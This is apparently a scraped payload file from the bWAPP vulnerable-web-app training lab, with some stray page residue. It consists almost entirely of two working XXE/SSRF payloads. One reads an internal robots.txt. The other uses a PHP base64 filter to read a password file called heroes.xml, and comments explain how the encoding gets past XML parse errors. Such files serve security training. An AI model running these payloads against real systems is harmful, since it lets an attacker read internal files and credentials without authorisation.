 192.168.153.132/evil/ssrf-2.txt
搜索
# Accesses a file on the internal network (1)
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
# Accesses a file on the internal network (2)
# Web pages returns some characters that break the XML schema > use the PHP base64 encoder filter to return an XML schema friendly version of the page!
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "php://filter/read=convert.base64-encode/resource=http://localhost/bWAPP/passwords/heroes.xml">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
Run
132